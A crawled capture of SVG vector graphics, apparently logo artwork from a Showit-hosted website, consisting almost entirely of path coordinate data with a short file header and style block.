18-.58v-.07c0,.14,0,.29.06.43l.12.22ZM611.34,62.08l.06.29-.06-.29ZM612,63.01h.06c.06.07.12.14.18.22l-.18-.14c0-.07-.06-.07-.06-.07h-.06.06Z"/>
  <path class="cls-1" d="M690.35,55.16v-.86c0-.07,0-.29.07-.36.07-.29.07-.58.07-.79v-.5q-.07-.14-.07-.29c0-.5,0-1.01.07-1.44l.07-.43c0-.29-.07-.5-.15-.72v-.22c0-.14.07-.5.07-.72.07-.14.15-.43.15-.58.15-.79.29-1.58.44-2.38.59-2.59,1.1-5.4,1.25-8.06.07-1.08.22-1.94.37-2.95.15-1.8.29-3.74.37-5.47.07-.29.07-.58.07-.86,0-.22,0-.58-.07-.79v-.29c-.07-2.16-.15-4.03-.29-5.69-.15-1.37-.66-2.81-1.76-4.03-1.03-.72-1.98-1.15-3.23-1.3h-.66c-.22,0-.44,0-.59-.07-.37-.22-.81-.29-1.17-.29-.15,0-.37.07-.59.07h-1.54c-.44-.07-.88-.14-1.32-.14-.37,0-.59.07-.95.07-1.17-.22-2.27-.22-3.45-.22h-1.32c-.15-.07-.44-.07-.66-.07-.66,0-1.17.07-1.76.14l-.66.07c-1.32.07-2.71.14-3.96.29h-.51c-.51-.07-.95-.36-1.03-.79-.15-.94-.29-1.87-.29-2.81,0-.5.07-.94.07-1.44,0-.22.22-.36.37-.43.44-.14.88-.29,1.32-.29.07,0,.29.07.37.07,1.25.29,2.42.36,3.67.36.29,0,.51,0,.88-.14.88-.22,1.76-.29,2.71-.29,1.1-.14,2.35-.22,3.45-.22,1.25,0,2.57.07,3.74.22l.66.07c.44.14.66.14,1.03.14,5.06.43,10.19.72,15.26.86,1.76,0,3.59-.07,5.28-.14h.44c.22,0,.44.07.66.07s.37,0,.59-.07c1.25,0,2.49,0,3.74-.07,1.17,0,2.42-.07,3.59-.07.88-.07,1.69-.07,2.49-.07.88,0,1.69,0,2.57.07.29,0,.51.22.51.43.07.58.07,1.15.15,1.73,0,.58.07,1.22.15,1.8v.07c0,.43-.29,1.08-.51,1.44-.29.07-.51.14-.66.14h-.15c-.29-.07-.51-.07-.73-.14-.15,0-.22,0-.51-.07-.51,0-.95-.14-1.17-.29-.66-.58-1.47-.86-2.2-.94-1.76-.43-3.45-.5-5.21-.5-.88,0-1.69,0-2.49-.07-.37,0-.66-.07-.95-.07-1.17,0-2.27.22-3.45.36-.37.07-.73.14-1.1.22-1.1.14-1.98.65-2.79,1.22h.07c-2.27,1.51-2.42,6.12-2.42,8.64v2.66c-.15,1.73-.15,3.38-.15,4.9,0,.86-.07,1.73-.15,2.59-.15,1.3-.22,2.66-.22,3.96,0,.65,0,1.3.07,1.87v1.94c0,.58.07,1.15.22,1.73.07.43.15.94.15,1.44,0,.86.07,1.8.29,2.74,0,.79.07,1.58.07,2.3v2.74c-.07.36-.15.79-.15,1.15,0,.72.15,1.44.44,2.09.29.65.59,1.3.88,2.02l.07.29c.07.29.22.65.29.94v.22c-.07.36-.51.72-.95.79h-1.1c-.37-.07-.88-.07-1.25-.07-.66,0-1.25,0-1.83-.07-.66-.07-1.39-.07-2.05-.07h-.07c0-.07-.07-.14-.15-.22l-.22-.22c0-.29,0-.14-.07-.43s-.22-.58-.22-.79v-1.51c0-.79,0-1.58-.29-2.38v-.72ZM697.02,49.33c0-.07,0-.14-.07-.36v-.07l.07.43ZM720.56,16.78c-.07.07-.15.07-.22.36l-.07.07c.07-.14.15-.29.29-.43l.29-.07-.29.07Z"/>
  <path class="cls-1" d="M742.71,17.73l.28.06c.35,0,.62,0,1.17-.19.07-.06.14-.06.14-.06.07,0,.28.06.35.06l.21.06c.48.26,1.17.58,1.86.58h.14c.35,0,.76.19,1.17.32.48.19.9.32,1.52.45.69.06,1.45.13,2.14.19.21.06.34.06.48.06.41.13.76.26,1.17.38.69.19,1.31.32,2,.64.07.06.14.06.14.06.21.19.41.38.69.58,2.14,1.15,3.52,2.82,4.9,4.61l.14.26c.97,1.54,1.93,3.08,2.41,4.74.21.7.41,1.35.76,1.92.34.77.55,1.73.76,2.63l.14.77c.48,2.44.76,4.81.97,7.24v-.06.38c0,3.2-.97,5.32-2.76,7.82-.34.45-.76,1.03-1.1,1.54-.14.26-.28.45-.48.7-.83,1.35-1.45,1.92-2.76,2.95l-.76.58c-.55.38-1.17.77-1.66,1.28-.83.77-1.79,1.47-2.83,2.11-2.14,1.67-3.38,2.37-6.14,2.82l-.21.06c-.76.19-1.59.26-2.35.26l-1.17-.06c-.14.06-.35.06-.41.06h-.41c-.83-.06-1.52-.13-2.28-.26l-.28-.06c-.41,0-.83-.06-1.24-.13-.48,0-.97-.06-1.45-.13h-.28c-.07-.06-.14-.06-.21-.06-1.03-.38-2-.58-2.97-.77-.55-.13-1.1-.26-1.72-.38-2.41-.58-3.1-.96-5.03-2.31l-.35-.38c-.9-.26-1.38-.64-1.86-.96l-.28-.19c-.41-.32-.76-.64-1.17-.96-.35-.38-.76-.77-1.17-1.15-1.93-1.67-2.97-2.69-3.52-5.13-.21-1.03-.69-1.99-1.17-2.82-1.52-2.44-1.86-5.7-1.86-8.52s.14-5.38,1.79-7.95l.14-.19c.62-.51.97-1.09,1.31-1.6.14-.26.28-.45.41-.64.9-1.41,1.86-2.76,2.97-3.91.28-.19.48-.38.62-.77.69-1.03,1.59-1.73,2.76-2.24.9-.32,1.66-.77,2.41-1.47.41-.45,1.17-.64,1.93-.9.28-.06.62-.19.9-.32.21-.06.48-.19.76-.26.41-.13.83-.32,1.31-.45.41-.13.83-.32,1.24-.45h.14c.28-.06.62-.13,1.03-.32h.48c.83,0,1.59-.13,2.35-.19.14-.06.28-.06.41-.06,1.1,0,2.28.06,3.38.13ZM752.3,23.43c-2.21-1.28-4.41-2.05-6.62-2.82-1.1-.19-2.21-.38-3.38-.38-.76-.06-1.52-.13-2.28-.13s-1.59.06-2.41.26c-.14.06-.41.06-.62.06-1.17.19-2.28.51-3.31,1.22-.35.26-.76.45-1.17.64-.21.06-.41.19-.55.26-.41.19-.69.32-1.03.51-.9.45-1.86.9-2.69,1.54-1.59,1.09-3.17,2.31-4.14,4.04q.07-.13.07-.06l-.21.13c-.97.77-1.59,1.79-2.07,2.88-.41.9-.83,1.86-1.24,2.76l-.34.83c-.41,1.15-.48,2.37-.48,3.59v.77c0,.19,0,.38.07.58,0,.38.07.77.14,1.15,0,.38.07.77.14,1.09,0,.83.21,1.6.41,2.37.14.58.28,1.22.35,1.73.07.38.21.7.41,1.03.41.38.62.83.83,1.22.14.26.21.51.41.83.28.45.55.83.76,1.35,1.45,3.2,5.17,6.41,8.55,7.82.07.06.28.13.48.26.35.19.62.26.9.38.21.06.34.13.62.26,1.66.45,3.24.51,4.83.51h.55c.69.38,1.31.51,2,.51.76,0,1.52-.26,2.28-.51.76-.38,1.59-.64,2.35-.83.9-.13,1.79-.51,2.48-.96.83-.51,1.86-1.03,2.76-1.35,1.31-.64,2.69-1.35,3.79-2.37,1.45-.83,2.07-1.79,2.76-3.2.34-.64.69-1.22,1.31-1.79.14-.38.28-.64.35-.83s.21-.38.28-.58c.14-.19.28-.51.48-.77.07-.38.21-.64.35-.96,1.17-2.5,1.38-5.25,1.59-7.95.07-.19.07-.38.07-.58,0-.26,0-.51-.07-.7-.07-.26-.14-.45-.14-.7-.97-4.49-3.45-8.78-7.38-11.47-.62-.45-1.31-.9-2.21-1.79,0,0-.14,0,0,.19ZM756.16,20.93h.07-.07ZM754.78,54.64c-.07,0,.07-.06.14-.13q-.07.06-.14.13ZM727.61,59.38q.07,0,.14.06t-.14-.06Z"/>
  <path class="cls-1" d="M45.26,45.19c.63-.18,1.31-.37,2-.55,1.26-.28,2.34-.83,3.43-1.39,1.26-.74,2-1.66,2.46-2.82.46-1.11.86-2.17,1.37-3.24.34-.88.46-1.76.51-2.68,0-1.02.11-2.08.23-3.1.06-1.29.11-2.59-.23-3.88-.11-.32-.11-.65-.11-.97-.06-.92-.11-1.9-.17-2.82-.06-.69-.06-1.39-.4-2.03-.17-.28-.17-.55-.17-.83-.06-.97-.17-1.99-.57-2.91-.28-.74.06-1.29.91-1.57,1.03-.32,2.11-.46,3.2-.37.34.05.74.09,1.08.14.57.05,1.08.23,1.48.51.23.14.4.28.46.46.46.79.63,1.57.4,2.4-.28.97-.51,1.94-.68,2.91-.11.55-.23,1.16-.06,1.71v.46c-.11,1.43-.23,2.87-.4,4.3-.06.69,0,1.34.11,1.99.11.69.11,1.39.06,2.08,0,.42,0,.83.06,1.25.06.69-.11,1.34-.17,2.03-.11.65-.28,1.29-.34,1.99-.11.46-.17.92-.11,1.39,0,.37-.11.69-.23,1.02-.06.09-.06.23-.11.32l-.23.65c-.06.09-.06.23-.11.32-.06.14-.17.28-.29.37-.11.18-.29.32-.34.51-.29.83-1.08,1.25-1.83,1.71-.17.09-.28.18-.4.32-.86.88-2,1.66-3.14,2.26-1.03.55-3.48,1.8-4.62,1.85-.06,0-.11.05-.23.05l-.34.14c-.11,0-.17.05-.23.05-1.14.18-2.23.28-3.37.42-1.14.14-2.34.05-3.48,0-.74-.05-1.48-.09-2.23-.14-1.2-.14-4.11-1.48-5.08-2.03-.06-.05-.17-.09-.23-.14l-.51-.32c-.11-.05-.17-.09-.29-.14-.63-.32-1.2-.69-1.77-1.11-.34-.28-.69-.51-1.08-.79-.29-.18-.46-.37-.51-.69-.06-.18-.11-.37-.29-.51-.8-.69-1.6-2.36-1.71-3.33-.11-.51-.29-1.02-.51-1.52-.46-.97-.63-1.99-.57-3,0-1.06,0-2.17.06-3.28.06-1.02.11-2.08.11-3.1.06-.83,0-1.71.11-2.54.06-.97,0-1.94-.06-2.91s-.17-1.94-.17-2.91c0-.88-.34-1.71-.57-2.54-.06-.32-.11-.6.06-.88q.46-.69,1.43-.92c.74-.18,1.43-.18,2.17-.09.57.05,1.2.05,1.77.05,1.6-.05,2.57,1.11,1.94,2.26-.06.09-.11.18-.17.28-.57.6-.8,1.34-.91,2.08,0,.23-.06.46-.06.69l-.11,1.39c-.17,1.71-.17,3.37-.17,5.08-.06.74,0,1.48,0,2.26v.6l.06,1.25c0,3.19.69,7.44,3.14,10.03,2.28,2.22,5.08,2.73,8.56,2.73.86-.05,1.54,0,2.23-.23Z"/>
  <path class="cls-1" d="M740.94,41.61l1-.72c.41-.3.83-.57,1.08-1.04.17-.32.3-.7.29-1.06-.02-.43-.08-.7-.28-1.08-.18-.33-.49-.64-.82-.81-.42-.23-.68-.27-1.15-.31-.04,0-.07,0-.11,0-.02,0-.04,0-.05,0-.19.02-.38.05-.57.08-.08.01-.15.03-.23.06-.23.08-.47.17-.68.3-.4.24-.77.58-1,.99-.11.2-.22.42-.26.64-.03.14-.06.4-.07.55,0,.02,0,.03,0,.05,0,.21.03.42.08.62.06.23.15.46.29.66.3.43.43.56.86.86.03.02.06.04.1.05.18.09.38.19.58.24s.42.07.63.08.44-.05.65-.08c.26-.06.49-.18.68-.36.22-.14.39-.33.52-.56.15-.23.23-.48.24-.74.06-.27.05-.53-.04-.8l-.2-.48c-.18-.3-.42-.54-.72-.72l-.48-.2c-.35-.1-.71-.1-1.06,0h-.02c.18-.02.35-.04.53-.07-.05,0-.09,0-.14,0l.53.07c-.05,0-.1-.02-.15-.04l.48.2c-.05-.02-.1-.05-.14-.08l.4.31s-.07-.06-.1-.1l.31.4s-.05-.08-.07-.12l.2.48s-.03-.07-.03-.11l.07.53s0-.07,0-.1l-.07.53s.02-.08.03-.12l-.2.48c.02-.05.05-.1.08-.14l-.31.4s.09-.09.14-.13l-.4.31c.08-.06.16-.1.25-.14l-.48.2c.1-.04.21-.07.32-.09l-.53.07c.06,0,.12,0,.18,0l-.53-.07s.08.02.12.03l-.48-.2s.04.02.05.03l-.4-.31s.02.02.03.03l-.31-.4s.02.02.02.04l-.2-.48s0,.02,0,.03l-.07-.53s0,.02,0,.04l.07-.53s0,.03-.01.05l.2-.48s-.02.04-.04.07l.31-.4s-.07.07-.11.1l.4-.31c-.4.3-.81.58-1.21.88-.23.13-.42.3-.56.52-.18.19-.3.42-.36.68-.08.27-.1.53-.04.8.01.27.09.51.24.74l.31.4c.25.25.54.42.88.51l.53.07c.36,0,.7-.09,1.01-.27h0Z"/>
  <path class="cls-1" d="M740.12,42.42c.33-.04.68-.07,1-.17.08-.03.17-.05.25-.09.23-.09.46-.18.68-.29.29-.15.54-.36.79-.56.13-.1.24-.21.34-.33l-3.34-.88h0c-.02-.16-.05-.34-.07-.52h0c.02-.16.05-.34.07-.52,0,0,0,.02,0,.02l.2-.48s0,.01-.01.02l.31-.4s-.01.01-.02.02l.4-.31s-.02.01-.03.02l.48-.2s-.05.02-.07.02l.53-.07s-.05,0-.08,0l.53.07s-.05-.01-.08-.02l.48.2s-.03-.01-.04-.02l.4.31s-.02-.02-.03-.03l.31.4s-.02-.02-.02-.04l.2.48s-.01-.03-.02-.05l.07.53s0-.05,0-.08l-.07.53s.02-.07.03-.1l-.2.48c.03-.06.06-.12.1-.18.15-.23.23-.48.24-.74.06-.27.05-.53-.04-.8-.06-.26-.18-.49-.36-.68-.14-.22-.33-.39-.56-.52l-.48-.2c-.35-.1-.71-.1-1.06,0l-.48.2c-.3.18-.54.42-.72.72-.02.03-.04.06-.06.1,0,.02-.02.03-.03.05-.07.16-.16.34-.21.5-.01.03-.02.07-.03.1l-.07.53v.03s0,.03,0,.05l.07.53v.03s.01.02.02.02l.2.48s.01.02.02.04c.04.07.26.36.32.42,0,0,.01.01.02.02.07.07.33.27.42.32,0,0,.02,0,.03.01l.48.2s.01,0,.02,0c.1.03.22.03.32.05s.22.04.32.04c.09,0,.29-.04.29-.04-.02,0,.2-.02.29-.04.1-.03.2-.08.29-.12.31-.13.21-.08.48-.28.1-.07.15-.1.22-.17.03-.03.3-.38.32-.41.04-.08.1-.23.11-.25.08-.19.08-.16.11-.26,0-.04.07-.51.07-.54,0-.12-.06-.43-.07-.55-.1-.34-.27-.63-.51-.88-.25-.25-.54-.42-.88-.51-.35-.1-.71-.1-1.06,0-.34.1-.63.27-.88.51-.1.13-.22.24-.35.34l.4-.31c-.17.13-.36.23-.55.32l.48-.2c-.22.09-.45.15-.69.19l.53-.07s-.04,0-.05,0c-.28-.01-.53.05-.77.17-.25.08-.46.22-.64.41-.2.18-.33.4-.41.64-.13.24-.18.5-.17.77l.07.53c.1.34.27.63.51.88l.4.31c.31.18.65.27,1.01.27h0Z"/>
  <g>
    <path class="cls-1" d="M649.95,63.39l-.25-.06c-.32,0-.57,0-1.08.19-.06.06-.13.06-.13.06-.06,0-.25-.06-.32-.06l-.19-.06c-.44-.26-1.08-.58-1.71-.58h-.13c-.32,0-.7-.19-1.08-.32-.44-.19-.82-.32-1.4-.45-.63-.06-1.33-.13-1.97-.19-.19-.06-.32-.06-.44-.06-.38-.13-.7-.26-1.08-.39-.64-.19-1.21-.32-1.84-.65-.06-.06-.13-.06-.13-.06-.19-.19-.38-.39-.63-.58-1.97-1.17-3.24-2.85-4.51-4.66l-.13-.26c-.89-1.55-1.78-3.11-2.22-4.79-.19-.71-.38-1.36-.7-1.94-.32-.78-.51-1.75-.7-2.65l-.13-.78c-.44-2.46-.7-4.86-.89-7.32v.06-.39c0-3.24.89-5.37,2.54-7.9.32-.45.7-1.04,1.02-1.55.13-.26.25-.45.44-.71.76-1.36,1.33-1.94,2.54-2.98l.7-.58c.51-.39,1.08-.78,1.52-1.29.76-.78,1.65-1.49,2.6-2.14,1.97-1.68,3.11-2.4,5.65-2.85l.19-.06c.7-.19,1.46-.26,2.16-.26l1.08.06c.13-.06.32-.06.38-.06h.38c.76.06,1.4.13,2.09.26l.25.06c.38,0,.76.06,1.14.13.44,0,.89.06,1.33.13h.25c.06.06.13.06.19.06.95.39,1.84.58,2.73.78.51.13,1.02.26,1.59.39,2.22.58,2.86.97,4.63,2.33l.32.39c.82.26,1.27.65,1.71.97l.25.19c.38.32.7.65,1.08.97.32.39.7.78,1.08,1.17,1.78,1.68,2.73,2.72,3.24,5.18.19,1.04.63,2.01,1.08,2.85,1.4,2.46,1.71,5.76,1.71,8.61s-.13,5.44-1.65,8.03l-.13.19c-.57.52-.89,1.1-1.21,1.62-.13.26-.25.45-.38.65-.82,1.42-1.71,2.78-2.73,3.95-.25.19-.44.39-.57.78-.63,1.04-1.46,1.75-2.54,2.27-.83.32-1.52.78-2.22,1.49-.38.45-1.08.65-1.78.91-.25.06-.57.19-.83.32-.19.06-.44.19-.7.26-.38.13-.76.32-1.21.45-.38.13-.76.32-1.14.45h-.13c-.25.06-.57.13-.95.32h-.44c-.76,0-1.46.13-2.16.19-.13.06-.25.06-.38.06-1.02,0-2.09-.06-3.11-.13ZM641.13,57.63c2.03,1.29,4.06,2.07,6.09,2.85,1.02.19,2.03.39,3.11.39.7.06,1.4.13,2.09.13s1.46-.06,2.22-.26c.13-.06.38-.06.57-.06,1.08-.19,2.09-.52,3.05-1.23.32-.26.7-.45,1.08-.65.19-.06.38-.19.51-.26.38-.19.64-.32.95-.52.83-.45,1.71-.91,2.48-1.55,1.46-1.1,2.92-2.33,3.81-4.08q-.06.13-.06.06l.19-.13c.89-.78,1.46-1.81,1.9-2.91.38-.91.76-1.88,1.14-2.78l.32-.84c.38-1.17.45-2.4.45-3.63v-.78c0-.19,0-.39-.06-.58,0-.39-.06-.78-.13-1.17,0-.39-.06-.78-.13-1.1,0-.84-.19-1.62-.38-2.4-.13-.58-.25-1.23-.32-1.75-.06-.39-.19-.71-.38-1.04-.38-.39-.57-.84-.76-1.23-.13-.26-.19-.52-.38-.84-.25-.45-.51-.84-.7-1.36-1.33-3.24-4.76-6.47-7.87-7.9-.06-.06-.25-.13-.44-.26-.32-.19-.57-.26-.83-.39-.19-.06-.32-.13-.57-.26-1.52-.45-2.98-.52-4.44-.52h-.51c-.64-.39-1.21-.52-1.84-.52-.7,0-1.4.26-2.09.52-.7.39-1.46.65-2.16.84-.83.13-1.65.52-2.29.97-.76.52-1.71,1.04-2.54,1.36-1.21.65-2.48,1.36-3.49,2.4-1.33.84-1.9,1.81-2.54,3.24-.32.65-.63,1.23-1.21,1.81-.13.39-.25.65-.32.84s-.19.39-.25.58c-.13.19-.25.52-.44.78-.06.39-.19.65-.32.97-1.08,2.52-1.27,5.31-1.46,8.03-.06.19-.06.39-.06.58,0,.26,0,.52.06.71.06.26.13.45.13.71.89,4.53,3.17,8.87,6.79,11.59.57.45,1.21.91,2.03,1.81,0,0,.13,0,0-.19ZM637.57,60.16h-.06.06ZM638.84,26.11c.06,0-.06.06-.13.13q.06-.06.13-.13ZM663.86,21.32q-.06,0-.13-.06t.13.06Z"/>
    <path class="cls-1" d="M650.07,37.22c-.18.23-.36.46-.53.69-.06.08-.11.16-.15.24-.01.02-.02.04-.03.07-.09.19-.18.42-.26.62-.01.04-.03.08-.04.11,0,.02-.01.05-.02.07-.04.2-.07.48-.09.69,0,.05,0,.09,0,.14.02.25.04.51.1.75,0,.01,0,.03.01.04.06.16.19.46.26.61.11.24.3.45.48.64s.4.34.62.49c.02.02.05.03.07.04.02,0,.03.01.05.02.2.09.42.19.63.26.24.08.69.11.81.13.27.03.57-.04.83-.09.03,0,.05-.01.08-.02.22-.08.45-.16.65-.28.1-.06.23-.18.28-.21.05-.04.19-.14.28-.22.18-.16.33-.37.46-.58.34-.55.37-1.07.45-1.69.01-.09.02-.17.02-.26,0-.31-.04-.62-.13-.92-.08-.27-.18-.56-.35-.79-.38-.54-.51-.67-1.05-1.05-.04-.03-.07-.05-.11-.07-.11-.05-.24-.1-.34-.14s-.24-.11-.36-.15c-.25-.07-.52-.09-.77-.11-.05,0-.09,0-.14,0-.34-.01-.67.06-.96.22-.31.1-.58.27-.8.52-.24.23-.42.49-.52.8-.16.3-.23.62-.22.96l.09.66c.12.42.33.79.64,1.1l.51.39c.39.23.81.34,1.26.34.05,0,.1,0,.16,0l-.66-.09c.05,0,.1.02.15.04l-.6-.25c.06.03.12.06.17.1l-.51-.39s.08.08.12.12l-.39-.51s.06.09.08.14l-.25-.6c.03.06.04.13.05.2l-.09-.66c.02.15,0,.29-.01.44l.09-.66c-.02.11-.03.22-.07.32l.25-.6s-.03.07-.06.1l.39-.51s-.04.04-.06.06l.51-.39s-.04.03-.07.04l.6-.25s-.08.03-.12.03l.66-.09s-.09,0-.13,0l.66.09c-.06,0-.12-.02-.18-.05l.6.25c-.06-.02-.11-.06-.16-.09l.51.39s-.07-.06-.11-.1l.39.51s-.05-.07-.06-.11l.25.6s-.02-.07-.03-.1l.09.66c0-.06,0-.11,0-.16l-.09.66c.01-.07.03-.14.06-.21l-.25.6c.07-.15.16-.28.26-.41l-.39.51s.05-.07.08-.1c.24-.23.42-.49.52-.8.16-.3.23-.62.22-.96.01-.34-.06-.67-.22-.96-.1-.31-.27-.58-.52-.8l-.51-.39c-.39-.23-.81-.34-1.26-.34l-.66.09c-.42.12-.79.33-1.1.64h0Z"/>
    <path class="cls-1" d="M637.67,53.99c-2.81-4.95-3.27-10.75-2.36-16.3.78-4.79,1.94-11.64,7.45-13.02,3.12-.78,1.8-5.61-1.33-4.82-7.34,1.84-9.72,9.47-10.88,16.1-1.22,7.03-.79,14.26,2.79,20.57,1.59,2.8,5.91.28,4.32-2.52h0Z"/>
    <path class="cls-1" d="M664.48,58.91c4.65-3.91,7.43-9.53,7.97-15.57.6-6.77-1.81-13.44-5.03-19.28-.93-1.69-3.52-.18-2.59,1.51,2.93,5.31,5.09,11.24,4.65,17.39-.38,5.4-2.99,10.35-7.12,13.82-1.48,1.24.65,3.36,2.12,2.12h0Z"/>
  </g>
  <path class="cls-1" d="M728.12,55.71c-4.14-4.09-5.41-9.79-6.23-15.36-.47-3.2-.52-6.2,1.04-9.12,1.46-2.74,3.6-5.03,5.7-7.29,1.31-1.41-.81-3.54-2.12-2.12-2.3,2.49-4.69,5.05-6.26,8.08-1.72,3.31-1.89,6.66-1.39,10.3.88,6.41,2.38,12.92,7.14,17.63,1.37,1.36,3.5-.76,2.12-2.12h0Z"/>
  <path class="cls-1" d="M728.23,59.11c1.93,0,1.93-3,0-3s-1.93,3,0,3h0Z"/>
  <path class="cls-1" d="M387.95,63.02c-.11-6.9-.22-13.79-.34-20.69s-.28-13.64,1.24-20.3c.43-1.88-2.46-2.68-2.89-.8-1.54,6.77-1.46,13.71-1.35,20.61s.23,14.12.34,21.18c.03,1.93,3.03,1.93,3,0h0Z"/>
  <path class="cls-1" d="M416.01,49.43c.11-1.62-.23-3.19-.4-4.79-.08-.76-.13-1.55,0-2.3.11-.67.46-1.28.55-1.95.19-1.39-.78-2.6-1.06-3.92-.35-1.69.18-3.12.5-4.75.28-1.41.02-2.42-.56-3.7-.7-1.53-.52-3.4-.58-5.05s-.11-3.38-.16-5.06c-.04-1.41-.19-2.97.96-3.99.96-.86-.46-2.27-1.41-1.41-2.26,2.01-1.54,5.63-1.45,8.3.06,1.74.05,3.49.18,5.23.06.83.17,1.65.48,2.43s.72,1.34.68,2.21c-.07,1.57-.81,3-.77,4.61.02.71.12,1.44.3,2.13.2.77.69,1.48.86,2.25s-.36,1.61-.48,2.36-.13,1.46-.08,2.19c.13,1.75.55,3.46.44,5.22-.09,1.28,1.92,1.28,2,0h0Z"/>
  <path class="cls-1" d="M415.86,41.97c-.38-2.16.14-4.36.3-6.52.08-1.04.07-2.06-.1-3.09-.18-1.13-.68-2.2-.76-3.34l-1.96.27c.82,5.89-1.77,11.86.38,17.63.45,1.2,2.38.68,1.93-.53-2.11-5.66.44-11.79-.38-17.63-.16-1.11-2.04-.85-1.96.27.08,1.18.5,2.26.74,3.41s.18,2.23.08,3.34c-.2,2.27-.6,4.46-.2,6.73.22,1.27,2.15.73,1.93-.53h0Z"/>
  <path class="cls-1" d="M417.02,50.34c-.1-.74-.1-1.49,0-2.24l-.09.66c.09-.62.24-1.23.46-1.82.1-.33.12-.66.04-1-.02-.33-.11-.64-.3-.93-.3-.52-.9-1.01-1.49-1.15-.64-.15-1.36-.11-1.93.25l-.51.39c-.31.31-.52.68-.64,1.1-.32.85-.46,1.73-.57,2.63-.08.7-.07,1.4.02,2.09-.01.34.06.67.22.96.1.31.27.58.52.8.43.43,1.15.76,1.77.73s1.32-.24,1.77-.73l.39-.51c.23-.39.34-.81.34-1.26h0Z"/>
  <path class="cls-1" d="M413.02,49.2c-2.78-1.76-4.62-4.22-5.79-7.26-.63-1.63-1.24-3.28-2.3-4.7s-2.35-2.44-3.28-3.84-1.55-2.93-2.36-4.36-1.74-2.87-2.73-4.23c-2.1-2.9-4.48-5.57-7.13-7.98-1.9-1.73-4.74,1.09-2.83,2.83,2.6,2.36,4.98,4.97,6.99,7.85,1,1.43,1.92,2.92,2.75,4.46s1.55,3.14,2.65,4.53c1.03,1.29,2.34,2.36,3.18,3.8.89,1.54,1.36,3.28,2.1,4.89,1.43,3.12,3.85,5.64,6.73,7.46,2.18,1.38,4.19-2.08,2.02-3.45h0Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.showit.co/file/syDMzY7uFHgoSm6fIv9Xlg/104207/jennlogofunkybeige.svg
body_size: 32612
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1771.97 2086.48">
  <defs>
    <style>
      .cls-1 {
        fill: #ede5de;
      }
    </style>
  </defs>
  <path class="cls-1" d="M312.84,468.01c-.96-1.25-1.68-2.31-2.87-3.29l-.24-.2-.45.55c.01-.45,0-.93-.02-1.4.01.32-.05.73-.19,1.23l.02.48.23-.27c0,.93-.18,1.65-.84,2.95-2.35,6.72-4.72,12.95-9.65,18.94-1.81,2.2-3.11,5.22-3.97,7.69-.84,2.02-1.27,3.97-2.81,6.34-.88,1.07-1.96,2.89-2.85,4.46-1.33,2.54-2.62,5.11-4.63,7.55-.45.55-1.35,1.14-2.03,1.97-1.29,3.49-3.28,6.41-5.29,8.85-1.33,1.62-2.66,3.24-4.04,4.41l-2.91,3.54c-4.91,5.53-9.85,11.04-14.56,16.27-3.81,4.13-7.42,8.02-10.99,12.36-4.45,5.91-12.89,17.6-17.1,23.7l2.46-3.92c-3.94,4.79-7.9,9.58-12.32,13.98-10.77,11.16-16.41,8.81-25.87,1.03l-2.14-1.76c-.48-.85-1.21-1.46-1.91-2.03-1.65-1.36-3.77-2.64-6.58-3.57l-2.14-1.76c-1.92-2.96-4.05-4.72-6.19-6.48-1.67-1.83-3.32-3.19-5.23-5.22-.96-1.25-2.14-2.68-3.33-3.66l-26.98-22.2c-.68-.1-1.42-.7-1.87-1.08-.7-.58-1.43-1.18-1.91-2.03-1.18-1.43-2.61-2.61-4.26-3.97-1.89-1.56-3.33-2.74-5.44-4.02l-2.38-1.96c-6.37-4.32-12.98-9.3-19.37-14.1l-2.61-1.68c-2.58-1.66-5.17-3.79-7.55-5.75-1.4-1.16-3.3-2.71-4.5-4.17-4.26-3.97-8.55-7.96-13.04-11.65-2.84-2.34-4.99-4.57-6.27-8.8l-.24-.2c-3.79-3.11-8.02-5.68-12.87-5.57-3.21,1.04-6.19,2.23-7.74,4.12l-.68.82c-1.36,1.65-2.91,3.54-4.94,5.51-.9.59-1.58,1.42-2.03,1.97-3.79,4.61-5.94,10.57-6.24,15.8.51.88.96,1.25,1.21,1.45.49.4,1.42.71,1.66.91,6.02.4,11.37,2.55,16.09,5.51l1.89.63c.96.33,1.89.63,2.81.93.95.78,1.87,1.08,3.05,1.58,1.89.63,4,1.91,5.88,3,3.99,2.36,8.23,4.93,11.78,7.39,1.65,1.36,3.06,2.06,4.71,3.42.93.3,2.34,1.01,3.05,1.58.7.58,1.43,1.18,1.91,2.03l-.24-.2c1.67,1.83,3.56,3.39,5.7,5.15l4.73,3.89c1.89,1.56,4.01,2.84,5.66,4.2.7.58,1.65,1.36,2.82,1.86,1.19.98,2.61,1.68,4.25,3.04l2.15,2.23c.49.4,1.42.7,2.36,1.48,1.42.7,2.59,1.21,4.24,2.57l3.78,3.11c1.42.71,2.58,1.66,4.01,2.84,1.87,1.08,3.31,2.26,4.96,3.62l9.22,7.58c1.17.5,2.12,1.28,3.06,2.06,1.65,1.36,3.1,3.01,4.3,4.92l.7.58c.46.38,1.19.98,2.12,1.28.7.58,1.87,1.08,2.82,1.86,1.43,1.18,2.61,2.61,3.35,4.14,3.33,2.74,6.4,5.72,9.5,8.74,1.45,1.66,3.1,3.01,4.99,4.57,3.6,4.34,7.37,7.9,11.64,11.42.68.1,1.39.68,1.87,1.08l1.21,1.46c.73.6,1.43,1.18,2.16,2.23.73.6,2.38,1.96,3.1,3.01l1.43,1.18c1.19.98,1.91,2.03,2.65,3.56,2.07.84,3.96,1.47,6.29,2,.46.38.93.3,1.17.5,2.45-2.54,5.4-5.13,9.3-6.01,3.85-2.26,6.31-5.25,8.77-8.24,1.11-1.34,2.21-2.69,3.58-3.86,3.11-4.71,6.21-9.48,9.33-13.26,1.11-1.34,2.69-3.27,4.26-4.68l2.91-3.54c.67-1.75,2.19-4.59,3.52-6.21,1.76-2.64,4-5.36,6.01-7.8,1.54-2.37,3.55-4.81,5.33-6.98,3.1-4.26,6.69-8.62,10.03-12.68l9.82-11.93.68-.82c.67-1.24,1.31-3.02,2.41-4.36,2.88-3.06,5.81-6.12,8.74-9.19,2.66-3.23,5.14-5.75,8.07-8.82l2.69-3.27.21-.75c3.35-4.56,6.9-9.38,10.69-13.98,1.58-1.92,3.84-4.16,5.39-6.06,1.56-1.89,3.16-3.34,4.71-5.23,7.54-11.09,2.9-19.01-3.52-26.14-1.21-1.45-2.63-3.09-3.6-4.34Z"/>
  <path class="cls-1" d="M417.37,2.28l-.36.28c0,.28.36-.28.36-.28Z"/>
